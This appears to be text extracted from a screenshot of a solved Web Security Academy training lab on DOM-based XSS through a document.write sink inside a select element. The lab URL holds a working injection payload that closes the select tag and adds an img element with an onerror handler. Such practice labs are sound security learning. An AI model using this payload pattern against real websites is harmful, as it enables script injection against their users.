 1 2 3 4 (genmon)XXX 40% 14:18
DOM XSS in document.w
https://acf51f991f1ad079c08ab59000a10085.web-security-academy.net/product?productId=3&storeId="></select><img src=1 onerror=alert(1)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
DOM XSS in document.write sink using source
location.search inside a select element
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
Giant Pillow Thing
$85.96
Right Ctrl